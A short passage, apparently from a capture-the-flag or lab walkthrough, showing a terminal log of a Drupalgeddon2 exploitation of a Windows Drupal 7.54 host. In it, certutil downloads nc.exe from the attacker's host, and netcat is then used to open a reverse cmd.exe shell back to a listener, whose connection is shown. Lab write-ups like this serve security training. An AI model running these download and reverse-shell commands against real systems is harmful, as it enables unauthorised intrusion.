 drupalgeddon2>> certutil -urlcache -f http://10.10.17.90/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
drupalgeddon2>> nc.exe 10.10.17.90 9001 -e cmd.exe
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.9] 50585
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>